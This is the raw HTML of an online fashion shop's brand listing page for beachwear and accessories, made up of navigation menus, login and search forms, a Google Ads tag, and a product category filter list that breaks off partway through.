																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Earrings</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://taleofstars.com/product-category/accessories/necklace/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Necklace</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://taleofstars.com/product-category/accessories/bracelet/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bracelet</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c87d1cb ekit_badge_left" href="https://taleofstars.com/product-category/accessories/eyewear/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Eyewear </span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://taleofstars.com/product-category/accessories/ring-accessories/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Ring</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a08d796 ekit_badge_left" href="https://taleofstars.com/product-category/accessories/hat/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Hat</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5503b34a" data-id="5503b34a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b4086e5 elementor-widget elementor-widget-elementskit-heading" data-id="2b4086e5" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><a href="https://taleofstars.com/product-category/overlays/"><h2 class="ekit-heading--title elementskit-section-title  ekit-heading__title-has-border start">BEACHWEAR</h2></a></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-26ebd611 elementor-widget elementor-widget-elementskit-page-list" data-id="26ebd611" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://taleofstars.com/product-category/overlays/cover-up/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Cover Up</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-00776e7 ekit_badge_left" href="https://taleofstars.com/product-category/overlays/jumpsuit-overlays/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Jumpsuit</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://taleofstars.com/product-category/overlays/sarong/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sarong</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ae37ad4 ekit_badge_left" href="https://taleofstars.com/product-category/overlays/shorts/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Shorts </span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://taleofstars.com/product-category/overlays/dress/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Dress</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-51249b6 ekit_badge_left" href="https://taleofstars.com/product-category/overlays/pants/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pants </span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-93f11ad ekit_badge_left" href="https://taleofstars.com/product-category/overlays/set/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Set</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://taleofstars.com/product-category/overlays/top-overlays/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Top</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-451985d elementor-widget elementor-widget-elementskit-heading" data-id="451985d" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><a href="https://taleofstars.com/product-category/mommy-me/"><h2 class="ekit-heading--title elementskit-section-title  ekit-heading__title-has-border start">Mommy &amp; Me</h2></a></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-55580e1f elementor-widget elementor-widget-elementskit-heading" data-id="55580e1f" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--subtitle elementskit-section-subtitle  elementskit-style-border">
						EXCLUSIVE FESTIVE WEAR
					</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-24d222dc elementor-widget elementor-widget-elementskit-page-list" data-id="24d222dc" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Coming Soon</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-341e1922" data-id="341e1922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ccc37a5 elementor-widget elementor-widget-elementskit-heading" data-id="4ccc37a5" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--subtitle elementskit-section-subtitle  elementskit-style-border">
						BRANDS
					</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-11c2b0d8 elementor-widget elementor-widget-elementskit-page-list" data-id="11c2b0d8" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://taleofstars.com/brand/antoninias/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Antoninias</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://taleofstars.com/brand/bhavya-ramesh/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Bhavya Ramesh </span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://taleofstars.com/brand/delmaar/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Del Maar</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8e2ba27 ekit_badge_left" href="https://taleofstars.com/shop/?pwb-brand-filter=empress-brasil">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Empress Brasil</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9ef5220 ekit_badge_left" href="https://taleofstars.com/brand/falecia">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Falecia</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-832a5b6 ekit_badge_left" href="https://taleofstars.com/brand/hand-lace/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Hand Lace</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://taleofstars.com/brand/hipanema/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Hipanema</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-73bc0ae ekit_badge_left" href="https://taleofstars.com/brand/kiva/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Kiva </span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8a96296 ekit_badge_left" href="https://taleofstars.com/brand/sanlier/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Maison Sanlier</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8cbf2ce ekit_badge_left" href="https://taleofstars.com/brand/marie-vigue/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Marie Vigue </span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a2d292a ekit_badge_left" href="https://taleofstars.com/brand/nau/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nau</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b23e249 ekit_badge_left" href="https://taleofstars.com/brand/noire/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Noire </span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e9222cb ekit_badge_left" href="https://taleofstars.com/brand/le-trap/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Le Trap</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4b28ee8 ekit_badge_left" href="https://taleofstars.com/brand/studio-tia/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Studio Tia </span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b39cf09 ekit_badge_left" href="https://taleofstars.com/brand/sundress/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sundress</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b8c2f2a ekit_badge_left" href="https://taleofstars.com/brand/thaikila/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Thaikila </span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a61e9a3 ekit_badge_left" href="https://taleofstars.com/brand/tartaruga/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tartaruga</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9fb8eec ekit_badge_left" href="https://taleofstars.com/brand/wild/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Wild</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-73bf88f ekit_badge_left" href="https://taleofstars.com/brand/wild-pacific/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Wild &amp; Pacific</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-79a5d166 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="79a5d166" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="441" height="350" src="https://taleofstars.com/wp-content/uploads/2023/08/Untitled-design-100.png" class="attachment-large size-large wp-image-4606" alt="" srcset="https://taleofstars.com/wp-content/uploads/2023/08/Untitled-design-100.png 441w, https://taleofstars.com/wp-content/uploads/2023/08/Untitled-design-100-300x238.png 300w" sizes="(max-width: 441px) 100vw, 441px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/contact/" class="ekit-menu-nav-link">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6351 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/blog/" class="ekit-menu-nav-link">Blog</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0658bfe" data-id="0658bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-451211d elementor-widget elementor-widget-apus_element_logo" data-id="451211d" data-element_type="widget" data-widget_type="apus_element_logo.default">
				<div class="elementor-widget-container">
					        <div class="logo ">
            <a href="https://taleofstars.com/" >
                <img fetchpriority="high" width="3000" height="3000" src="https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3.png" class="attachment-full size-full wp-image-3177" alt="" decoding="async" srcset="https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3.png 3000w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-300x300.png 300w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-1024x1024.png 1024w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-150x150.png 150w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-768x768.png 768w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-1536x1536.png 1536w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-2048x2048.png 2048w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-410x410.png 410w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-600x600.png 600w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-160x160.png 160w" sizes="(max-width: 3000px) 100vw, 3000px" />            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8de0cd9" data-id="8de0cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4329306 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="4329306" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[woo-currency-switcher]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8247ca9 elementor-widget__width-auto elementor-widget elementor-widget-apus_element_user_info" data-id="8247ca9" data-element_type="widget" data-widget_type="apus_element_user_info.default">
				<div class="elementor-widget-container">
					            <div class="top-wrapper-menu wrapper-account-action  popup">
                                        <a class="login account-icon popup" href="https://taleofstars.com/my-account-2/" title="Sign in">Sign in                        </a>
                        <div class="header-customer-login-wrapper hidden">
                            <button title="Close (Esc)" type="button" class="mfp-close apus-mfp-close"><i class="ti-close"></i></button>
                            <div class="woocommerce-notices-wrapper"></div><div class="user">

	<div id="customer_login_WZ5G1" class="register_login_wrapper active">
		<h2 class="title">Login</h2>
		<form method="post" class="login" role="form">

			
			<p class="form-group form-row-wide">
				<input type="text" class="form-control" name="username" id="username" value="" placeholder="Username or Email *" />
			</p>
			<p class="form-group form-row-wide">
				<input class="form-control" type="password" name="password" id="password" placeholder="Password *" />
			</p>

			
			<div class="form-group">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="310c4da62c" /><input type="hidden" name="_wp_http_referer" value="/brand/wild-pacific/" />				<div class="form-group clearfix">
					<span class="inline pull-left">
						<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me					</span>
					<span class="lost_password pull-right">
						<a href="https://taleofstars.com/my-account-2/lost-password/">Forget Your Password</a>
					</span>
				</div>
				<input type="submit" class="btn btn-theme btn-block" name="login" value="LOG IN" />
			</div>

			
		</form>

					<div class="create text-center">
				No account yet? <a class="creat-account text-theme register-login-action" href="#customer_register_WZ5G1"> Create an account</a>
			</div>
		
	</div>


	<div id="customer_register_WZ5G1" class="content-register register_login_wrapper ">

		<h2 class="title">Register</h2>
		<form method="post" class="register widget"  >

			
			
			<p class="form-group form-row-wide">
				<input type="email" class="form-control" name="email" id="reg_email" value="" placeholder="Email address *" />
			</p>

			
				<p>A password will be sent to your email address.</p>

			

			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="form-group wrapper-submit">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="8a7511c20b" /><input type="hidden" name="_wp_http_referer" value="/brand/wild-pacific/" />				<button type="submit" class="btn btn-theme btn-block" name="register" value="Register">REGISTER</button>
			</p>

			
		</form>

		<div class="create text-center">
			Have an Account. <a class="login-account text-theme register-login-action" href="#customer_login_WZ5G1"> Login</a>
		</div>

	</div>

</div>
                        </div>
                                </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3a03607 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3a03607" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://taleofstars.com/wishlist/">
			<i aria-hidden="true" class="icon icon-heart1"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e972816 elementor-widget__width-auto elementor-widget elementor-widget-apus_element_search_form" data-id="e972816" data-element_type="widget" data-widget_type="apus_element_search_form.default">
				<div class="elementor-widget-container">
					        
        <div class="apus-search-form  style2">
                            <span class="show-search-header">
                    <svg viewBox="0 0 21 21" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" stroke="none" stroke-width="1" fill="currentColor" fill-rule="nonzero" class="svg-search">
                        <g transform="translate(0.000000, 0.472222)">
                          <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
                        </g>
                      </svg>
                </span>
                        <div class="apus-search-form-inner style2">
                                    <div class="container">
                        <div class="slogan">WHAT ARE YOU LOOKING FOR?</div>
                                <form action="https://taleofstars.com/" method="get">
                                        <div class="main-search">
                        <div class="twitter-typeahead">                            <input type="text" placeholder="Search products..." name="s" class="apus-search form-control apus-autocompleate-input" autocomplete="off"/>
                        </div>                    </div>
                    <input type="hidden" name="post_type" value="product" class="post_type" />
                    <button type="submit" class="btn-search">
                        <svg viewBox="0 0 21 21" width="22px" height="22px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" stroke="none" stroke-width="1" fill="currentColor" fill-rule="nonzero" class="svg-search">
                        <g transform="translate(0.000000, 0.472222)">
                          <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
                        </g>
                      </svg>
                    </button>
                </form>
                
                    </div>
                            </div>
                            <div class="overlay-search-header"></div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-59fb7e5 elementor-widget__width-auto elementor-widget elementor-widget-apus_element_woo_header" data-id="59fb7e5" data-element_type="widget" data-widget_type="apus_element_woo_header.default">
				<div class="elementor-widget-container">
					        <div class="header-button-woo clearfix  ">
                            <div class="pull-right">
                    <div class="apus-topcart">
                        <div class="cart">
                                                            <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" href="#" title="View your shopping cart">
                                    <svg class="svg-cart" width="24" height="24" viewBox="0 0 15 15" xmlns="//www.w3.org/2000/svg" aria-hidden="true">
                                        <path d="M12.373 13.442H2.325l-.91-8.672h11.812l-.854 8.672zM5.63 1.724c.422-.44.977-.655 1.7-.655 1.873 0 2.458 1.622 2.64 2.649H4.81c.078-.607.28-1.427.82-1.994zm8.567 2.167a.524.524 0 0 0-.39-.173h-2.79C10.78 2.13 9.833.042 7.329.042c-1.006 0-1.83.329-2.446.978-.769.808-1.027 1.933-1.11 2.698H.83a.53.53 0 0 0-.392.174.519.519 0 0 0-.13.406l1.018 9.725c.028.268.254.47.523.47h11c.27 0 .498-.204.523-.473l.958-9.725a.525.525 0 0 0-.134-.404z" fill-rule="evenodd"></path>
                                    </svg>
                                    <span class="count">0</span>
                                </a>
                                <div class="dropdown-menu dropdown-menu-right">
                                    <div class="widget_shopping_cart_content">
                                        <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total empty"><strong>No products in the cart.:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;0.00</bdi></span></p>
			
			</div><!-- end product list -->
	
		
</div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
                    </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	<div id="apus-main-content">
	

<!-- 04-12-2023 - The Below Code Has been added by Samer for the Google Seearch Engine Reference -->
		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11432653118">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11432653118');
</script>
<div class="shop-normal">
	<section id="apus-breadscrumb" class="apus-breadscrumb woo-breadcrumb " style="background-color:#d9f0ff"><div class="container-fluid"><div class="wrapper-breads"><div class="wrapper-breads-inner">
        <ol class="breadcrumb"><li><a href="https://taleofstars.com">Home</a></li><li><span class="active">Brands</span></li><li><span class="active">Wild &amp; Pacific</span></li></ol></div></div></div></section></div>

<section id="main-container" class="page-shop  container-fluid max-1800">

	
	<div class="row">
		
		<div id="main-content" class="archive-shop  col-xs-12 col-md-12 col-sm-12 col-xs-12">

			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">

					<!-- product content -->
											<div class="category-description">
															</div>
												
					<div id="apus-shop-products-wrapper" class="apus-shop-products-wrapper grid" data-layout_type="grid">
						
						
							<div class="woocommerce-notices-wrapper"></div><div class="wrapper-fillter"><div class="apus-filter clearfix"><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;12 of 23 results<span class="screen-reader-text">Sorted by latest</span></p>
    <div class="wrapper-right">
        <div class="left-inner clearfix">
            <div class="filter-btn-wrapper style1">
            <a href="javascript:void(0);" class="filter-btn"><i class="ti-filter"></i>Filter</a>

            <div class="shop-filter-sidebar-wrapper">
                <div class="shop-filter-sidebar-header">
                    Filter by                    <a href="javascript:void(0);" class="close-filter"><i class="ti-close"></i></a>
                </div>
                <div class="content-inner sidebar">
                    <aside class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Categories</h5>


<div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/"><span class="wc-block-product-categories-list-item__name">Accessories</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">109</span><span class="screen-reader-text">109 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/bag/"><span class="wc-block-product-categories-list-item__name">Bag</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">9</span><span class="screen-reader-text">9 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/beach-towel/"><span class="wc-block-product-categories-list-item__name">Beach Towel</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/belt/"><span class="wc-block-product-categories-list-item__name">Belt</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/body-chain/"><span class="wc-block-product-categories-list-item__name">Body Chain</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/bracelet/"><span class="wc-block-product-categories-list-item__name">Bracelet</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">27</span><span class="screen-reader-text">27 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/earrings/"><span class="wc-block-product-categories-list-item__name">Earrings</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/face-mask/"><span class="wc-block-product-categories-list-item__name">Face Mask</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/hat/"><span class="wc-block-product-categories-list-item__name">Hat</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">13</span><span class="screen-reader-text">13 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/head-scarf/"><span class="wc-block-product-categories-list-item__name">Head Scarf</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/necklace/"><span class="wc-block-product-categories-list-item__name">Necklace</span></a><span class="wc-block-product-categories-list-item-count"><span 